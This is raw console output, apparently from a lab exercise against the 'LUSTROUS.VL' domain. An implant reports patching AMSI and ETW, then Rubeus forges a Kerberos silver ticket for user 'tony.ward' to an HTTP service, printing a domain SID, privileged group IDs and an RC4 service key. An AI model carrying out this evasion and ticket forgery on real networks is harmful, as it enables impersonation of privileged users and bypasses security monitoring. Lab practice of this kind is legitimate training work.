 [*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [3035 bytes]:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.0
[*] Action: Build TGS
[*] Building PAC
[*] Domain         : LUSTROUS.VL (LUSTROUS)
[*] SID            : S-1-5-21-2355092754-1584501958-1513963426
[*] UserId         : 1114
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : http
[*] Target         : lusdc.lustrous.vl
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'tony.ward' to 'http/lusdc.lustrous.vl'
[*] AuthTime       : 4/11/2024 5:58:09 AM
[*] StartTime      : 4/11/2024 5:58:09 AM
[*] EndTime        : 4/11/2024 3:58:09 PM
[*] RenewTill      : 4/18/2024 5:58:09 AM
[*] base64(ticket.kirbi):